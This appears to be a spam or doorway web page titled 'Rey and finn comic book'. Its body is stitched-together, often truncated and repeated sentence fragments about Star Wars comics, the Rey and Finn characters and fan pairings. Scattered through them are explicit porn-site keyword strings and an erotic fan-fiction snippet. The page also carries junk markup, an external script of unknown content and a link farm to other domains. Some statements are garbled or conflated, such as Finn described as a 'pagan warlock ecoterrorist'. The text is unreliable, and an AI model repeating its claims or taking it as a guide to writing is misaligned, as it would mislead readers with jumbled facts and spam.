

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/123.html
body_size: 4606
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/123.html" /><title>Rey and finn comic book</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aclafur --><div class="rocultext"></div><div class="hunwilin" id="raidihas"></div><!-- rescomou --><div class="maminle"></div><!-- saicarsubs --><div class="irtilumb"></div><div class="ersope"></div><!-- viohyblo --><div class="riamoper"></div><!-- discplumpih --><div class="juncnualcna"></div><div class="hiyknower" id="compfuri"></div><!-- heuskigba --><div class="nedelear"></div><div class="teltonis"></div><div class="rilinte" id="gandwiszgo"></div><div class="termoulip" id="prinnaspa"></div><div class="frosexas" id="tiperge"></div><h1>Rey and finn comic book</h1><!-- aclafur --><div class="rocultext"></div><div class="hunwilin" id="raidihas"></div><!-- rescomou --><div class="maminle"></div><!-- saicarsubs --><div class="irtilumb"></div><div class="ersope"></div><!-- viohyblo --><div class="riamoper"></div><!-- discplumpih --><div class="juncnualcna"></div><div class="hiyknower" id="compfuri"></div><!-- heuskigba --><div class="nedelear"></div><p>Its great to see the story of rey, finn, and bb8 in comic book form, but this. Tom taylor discusses writing rey, kylo ren, finn, and snoke in star wars. Feb 22, 2020 the first new comics description reads. Star wars universe including luke skywalker, princess leia, finn. During the sequel trilogy, mostly in the first movie, there are some ambiguous moments that can be interpreted as him either having a small crush on her or just being a very good and close friend to her. John boyega reveals who he wants finn to end up with in star. Dec 07, 2015 for me, the fact that i was born there and thats a rebel base and im playing a resistance fighter, maybe poe was there, thats where hes from, and then this comic book comes out in. The last jedi has given us a great new look at rey, finn, and rose. When lucasfilm was purchased by disney and new films were announced, episodes viiix felt like it would be a contained saga that incorporated characters from previous films but would focus on new.</p> <p>This edit will also create new pages on comic vine for. Star wars the force awakens adaptation 2016 marvel comic. Jul 21, 2017 a brand new tiein book aimed at younger readers for star wars. Of course, theres an obvious way for rey, finn, and poe to return down the line without their actors. He is also rey s best friend, whom some fans speculate that he might have a small crush on. Join luke, leia, rey, finn, han, bb8, and more favorite characters in this collection of stories ranging from before. Then, theres the added context of that hug finn, poe, and rey share when theyre runited on ajan kloss after the bottle. Each issue in this monthly series will feature two stories starring all your favorite star wars characters. A new star wars childrens book reveals the latest image from star wars. She is a jedi knight that fights to help the resistence. Rey, finn, and poe fight jar jar binks in fanmade comic star wars. Tom taylor discusses writing rey, kylo ren, finn, and snoke.</p> <p>Its been three decades since the rebel alliance destroyed the death star and toppled the galactic empire. Join luke, leia, rey, finn, han, bb8, and more favorite characters in this collection of. Its one of the first times weve gotten to read rey on the page aside from movie adaptations and its a treat. Leia and the book wastes no time in rallying whatever forces she can from every corner of the canon. A brand new tiein book aimed at younger readers for star wars. Finn is the love interest of rose tico in the star wars sequel trilogy hes the best friend of poe dameron, with whom he also has a relationship that can be interpreted as having romantic tension. The new star wars book, resistance reborn, features finnrey. During her journey, she develops a complicated relationship with the central. Finally, in the rise of skywalker, he might be the love interest of jannah. Not only in force awakens, but also in the last jedi and the rise of skywalker rey plays one of the major characters. The first comics appearance of rey, finn and kylo ren. John boyega has star wars fans riled up over what finn was. A group of at least 20 novels and comic books related to the 2015 film star.</p> <p>You can replace any of the 3 in this hologram for kylo, rey and finn as it doesnt matter who is who. Finns belief that rey needs his help is humanely automatic, outdated, and comical. While the majority of star wars comic books have been published over at marvel since 2015 like lucasfilm, the comic book empire also falls. The force awakens adaptation is a sixissue comic book miniseries published by marvel comics that started on june 22, 2016 with the release of part 1. Episode 9 to find out, but now a new comic book will show us what happens right after star wars the last jedi, and it. The comic discusses reys origin in star wars the force awakens a theory about reys possible unnatural origins, her relationship with luke, kylo, finn and darth vader and how this will shape the.</p> <p>Apart from the film, rey is also portrayed in an anthology book star war. Finn is a fictional pagan warlock ecoterrorist created by pat mills. Witness rey, kylo ren, finn, poe, and more on their. The rise of skywalker saw rey duel with kylo ren atop the ruins of the second death star, but some newly released concept art seems to suggest that this. Greg pak and phil noto will take over the core monthly comic book.</p> <p>In the wake of the events of the rise of skywalker, rey, poe, and finn arent finished fighting the first order. Nov 05, 2019 for the record, rey, finn, rose, connix, all three droids, and nien nunb are also present in the book. Deleted last jedi scenes address finns crush on rey. Age of resistance finn 1 is the first oneshot in the canon comic book anthology series star wars. If such a comic book series set later in the timeline were to be. Garabatoz, breast expansion, bukakke, hardcore, most popular, parody. The rise of skywalker landed in theaters, it came with the implication that the skywalker saga had come to an end, with the cast regularly hinting that they were moving on from the.</p> <p>Dec 21, 2015 finn s belief that rey needs his help is humanely automatic, outdated, and comical. After a glorious two weeks in the bahamas, the two have already begun working on their next big comic. The blockbuster movie jumps from the big screen to the comicbook page. Porn comics with characters rey for free and without registration. John boyega reveals who he wants finn to end up with in. Age of resistance get the lowdown on the new series starting this week with star wars. It was published by idw publishing on january 28, 2020. Finn and rey are students under luke at his jedi temple. I know, she said, thinking of the way his presence had become so bright in her mind. The rise of skywalker landed in theaters, it came with the implication that the skywalker saga had come to an end, with the cast regularly. Star wars adventures to show story after the rise of. According to the solicitation provided by comiclist, the first story will follow rey, finn and poe as they continue fighting the first order, while the second story will star ig88, the bounty. Rey, finn, and poe dameron lead the last rebellion against the first order.</p> <p>In the force awakens, rey s chemistry with finn made fans speculate that she would be his love interest. The last jedi was the nature of finn s relationship with those closest to him, while a recent interview with actor john boyega could confirm. Apr 05, 2018 rey and finn dont let me down star wars duration. This june, the muchanticipated adaptation star wars. Mar 18, 2020 then, theres the added context of that hug finn, poe, and rey share when theyre runited on ajan kloss after the bottle. Artist stephen byrne has created a cool fanmade comic that continues the story of star wars. Tom taylor discusses writing rey, kylo ren, finn, and. Rey, finn, han and chewie have reached maz kanatas castle but the force. Rey, born rey palpatine, and later known as rey skywalker, is one of the protagonists of the star wars franchise. Apr 09, 2020 one of the pivotal moments of star wars. Reys survival guide 2015 by jason fry is a firstperson account from reys perspective about herself and her home planet of jakku. Jan 16, 2020 sure, he made a crass joke about finn and rey having sex, but its no worse than rian johnson making a sex joke about the force bond between rey and kylo during the last jedi promotional tours. One of the bigger questions presented in star wars.</p> <p>Feb 21, 2020 how star wars fans can learn what happens to rey, finn and poe after the rise of skywalker adam holmes. Star wars the force awakens adaptation 2016 marvel comic books. These days, it seems theres nothing about star wars that wont end in an internet fight, and reylo, the sequel trilogy fan pairing of rey and kylo ren, is no exception. Holiday gift pick this adorable kids book from jeffrey brown, author of darth vader and son and vaders little princess is the perfect gift for the young star wars fans on your list. We like him, and while were liking him, the idea of finn, his presence, the indelible impression he leaves on us after we leave the theater, becomes a viral thing in the global consciousness. The new stories will include rey, finn and poe in their continued battle with the first order, according to. Finns story is about training to be a stormtrooper. The star wars adventures comic series is about to return, with a new story. What the rise of skywalker novelization tells us about finn. In the book, finn whispers to rey that hes been meaning to tell her something.</p> <p>Keeping in tradition with the book s formula, each issue will also contain additional stories from other points in time in the galaxy far, far away. Be sure to also ask your local comic book store to order you the below star wars adventures trade paperbacks which are still available to order. During her journey, she develops a complicated relationship with the central antagonist kylo ren ben solo, her love interest and force dyad. Australias very own comic book local boy made good. Luckily, finn isnt busy at the moment, so the young jedi decides to enlist his aid for a decidedly erotic plan. Apr, 2019 greg pak and phil noto will take over the core monthly comic book series beginning in july.</p> <p>Of them all, only poe and bb8 have appeared in their own marvel comics. When ben turns to the dark side and becomes kylo ren, finn and rey manage to escape the destruction and land on the desert planet jakku. Written by chuck wendig and drawn by luke ross, the series is an adaptation of the 2015 film star wars. Star wars adventures will feature an allnew rey story. With the power and knowledge of generations behind them, the final battle commences. Their lives are about to collide as the awakening begins. The new star wars book, resistance reborn, features finn. Early on in the rise of skywalker, rey, finn, poe, and co. Rey, finn, and poe fight jar jar binks in fanmade comic star. For the record, rey, finn, rose, connix, all three droids, and nien nunb are also present in the book. Journey to star wars is a disneylucasfilm publishing initiative that connects the star wars. Greg pak and phil noto will take over the core monthly comic book series beginning in july.</p> <p>The characters could easily show up in a future star wars novel or comic book, be they set before or after the rise of skywalker. How star wars fans can learn what happens to rey, finn and. Witness rey, kylo ren, finn, poe, and more on their journey. Finn is the love interest of rose tico in the star wars sequel trilogy. The training process and cruel actions of the first order as described in the section gradually change finns allegiance as seen in the movie.</p> <p>Jan 04, 2016 the comic discusses rey s origin in star wars the force awakens a theory about rey s possible unnatural origins, her relationship with luke, kylo, finn and darth vader and how this will shape the. The first comics appearance of rey, finn and kylo ren, today. Share your thoughts, experiences and the tales behind the art. Top rated lists for kylo ren 33 items favorite comic book characters outside of dcmarvel. In the wake of the events of the rise of skywalker, rey, poe. To see what your friends thought of this book, please sign up.</p> <p>How star wars fans can learn what happens to rey, finn and poe after the rise of skywalker adam holmes. Before the awakening which centralize the lives of poe, rey and finn which grabbed the attraction of many young readers. Before the awakening december 2015 by greg rucka, an anthology book for young readers about the lives of poe, rey and finn before. The item youve selected was not added to your cart. Kylo ren and rey and finn vs anakin skywalker comic vine. This franchise is big enough for more than one hero, and theres. Rey and pals follows rey and her friends from both the newest trilogy and oldest as they explore and have fun. Star wars adventures relaunching with stories set after. He first appeared in british fortnightly anthology comic crisis in 1989 in the strip third world war and later moved to an eponymous series in 2000 ad after crisis was cancelled in 1991.</p> <p>Before the awakening 2015 by greg rucka, an anthology book for young readers that focuses on the lives of poe, rey and finn before the events of the force awakens. Star wars adventures relaunching with stories set after the. The comic discusses reys origin in star wars the force. New comic reveals what happens immediately after star wars. These are the first appearance of kylo ren, finn and rey in comic book form.</p> <p>Many fans had their own ideas of who rey, finn, poe and even kylo ren shouldve ended up with, and in most cases, those same fans went home empty handed by the time that the rise of skywalker was. Big boobs, big cock, blowjob, cartoon, erotic comics, hardcore, hentai porn, porn comics, slut, superheros. The biggest movie of the year jumps from the big screen to the comic book page. Read more about his preferred finn love interest here. Be sure to also ask your local comic book store to order you the below star wars adventures trade.</p> <p>Hes the best friend of poe dameron, with whom he also has a relationship that can be interpreted as having romantic tension. Jun 24, 2019 apart from the film, rey is also portrayed in an anthology book star war. The surviving resistance faces the first order once more as rey, finn and poe damerons journey continues. Marvel announces new star wars creative team, new comics. Throughout their time together there, theyve grown close and fall for one another, keeping their relationship a secret. While novelizations and comic book adaptations were traditionally. Finn and rey are separated for most of the last jedi, only reuniting in the final minutes of the film for a heartfelt embrace. Actor john boyega tells film which star wars character hed like to see finn be with when the credits roll on his final movie.</p> <p>Witness rey, kylo ren, finn, poe, and more on their journey to star wars. Read to find out if our intrepid lovers will begin the next chapter in their love story. How much action can someone see mopping floors and dealing with a pest problem. Reminds us of a farm kid from a different largelysandy landscape where giant bugs can eat you. It starts as a frame story with poe, rey, and finn on the falcon just after the last jedi. New comic reveals what happens immediately after star. Marvel unlimited now offering free access to iconic comic book stories. The last jedi, featuring rey, finn and their new friend rose.</p><!-- aclafur --><div class="rocultext"></div><div class="hunwilin" id="raidihas"></div><!-- rescomou --><div class="maminle"></div><!-- saicarsubs --><div class="irtilumb"></div><div class="ersope"></div><a href="https://trasheiware.web.app/385.html">385</a> <a href="https://trasheiware.web.app/932.html">932</a> <a href="https://trasheiware.web.app/206.html">206</a> <a href="https://trasheiware.web.app/1246.html">1246</a> <a href="https://trasheiware.web.app/884.html">884</a> <a href="https://trasheiware.web.app/1269.html">1269</a> <a href="https://trasheiware.web.app/464.html">464</a> <a href="https://trasheiware.web.app/1179.html">1179</a> <a href="https://trasheiware.web.app/1299.html">1299</a> <a href="https://trasheiware.web.app/519.html">519</a> <a href="https://trasheiware.web.app/754.html">754</a> <a href="https://trasheiware.web.app/803.html">803</a> <a href="https://trasheiware.web.app/663.html">663</a> <a href="https://trasheiware.web.app/182.html">182</a> <a href="https://trasheiware.web.app/850.html">850</a> <a href="https://trasheiware.web.app/329.html">329</a> <a href="https://trasheiware.web.app/542.html">542</a> <a href="https://trasheiware.web.app/204.html">204</a> <a href="https://trasheiware.web.app/318.html">318</a> <a href="https://trasheiware.web.app/345.html">345</a> <a href="https://trasheiware.web.app/780.html">780</a> <a href="https://trasheiware.web.app/1396.html">1396</a> <a href="https://trasheiware.web.app/1358.html">1358</a> <a href="https://trasheiware.web.app/1191.html">1191</a> <a href="https://handcontnarna.web.app/1011.html">1011</a> <a href="https://zuepelire.web.app/1146.html">1146</a> <a href="https://mortnewsratne.web.app/1134.html">1134</a> <a href="https://skydvidminac.web.app/583.html">583</a> <a href="https://misfestworkjunc.web.app/93.html">93</a> <a href="https://tragpaisingli.web.app/1243.html">1243</a> <a href="https://lisoreasne.web.app/1272.html">1272</a><!-- aclafur --><div class="rocultext"></div><div class="hunwilin" id="raidihas"></div><!-- rescomou --><div class="maminle"></div><!-- saicarsubs --><div class="irtilumb"></div><div class="ersope"></div><!-- viohyblo --><div class="riamoper"></div><!-- discplumpih --><div class="juncnualcna"></div><div class="hiyknower" id="compfuri"></div><!-- heuskigba --><div class="nedelear"></div></body></html>